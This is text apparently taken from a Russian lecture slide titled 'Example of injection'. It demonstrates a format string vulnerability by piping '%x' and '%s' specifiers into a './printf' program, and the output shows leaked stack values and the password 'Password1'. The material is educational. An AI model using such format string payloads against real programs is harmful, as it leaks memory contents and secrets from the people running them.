 МВ
ЗД
ПВ
АГ
Кулябов Дмитрий Серге
Матюхин Григорий Василье
Зайцева Анна Дмитриев
Подъярова Ксения Витал
Андрианова Марина Гео
Парфенова Елизавета Ев
Пример инъекции
$ echo "%x %x %x %x %x %x %x %x" | ./printf
6b8596b1 fbad2088 4f5a6c21 6b8596c8 1 25207825 20782520 78252078
$ echo "%x %x %x %x .. %s .. %x %x %x" | ./printf
3446d6b1 fbad2088 6b03fc21 3446d6c8 .. Password1 .. 25207825 a782520 4115e4b8
15/18
Матюхин Григорий Васильевич